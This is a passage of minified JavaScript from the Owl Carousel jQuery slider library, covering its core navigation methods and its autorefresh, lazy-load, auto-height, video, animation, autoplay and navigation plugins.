			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
